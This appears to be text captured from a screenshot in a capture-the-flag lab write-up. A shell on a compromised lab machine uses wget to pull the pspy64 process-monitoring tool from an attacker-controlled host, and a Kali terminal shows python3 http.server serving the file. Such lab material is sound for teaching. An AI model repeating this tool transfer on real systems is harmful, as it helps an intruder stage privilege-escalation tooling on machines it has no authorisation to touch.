 svc_acc@late:/tmp$ wget http://10.10.14.7:8000/pspy64
--2022-07-24 03:23:45--  http://10.10.14.7:8000/pspy64
Connecting to 10.10.14.7:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[========================================================================================>] 2.94M 834KB/s in 3.6s
2022-07-24 03:23:49 (834 KB/s) - ‘pspy64’ saved [3078592/3078592]
svc_acc@late:/tmp$
niko@kali:~/Descargas 93x23
niko@kali ~/Descargas ls
lab_Xang.ovpn pspy64
niko@kali ~/Descargas
python3 -m http.server 104x24
niko@kali ~/Descargas python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.156 - - [23/Jul/2022 23:23:44] "GET /pspy64 HTTP/1.1" 200 -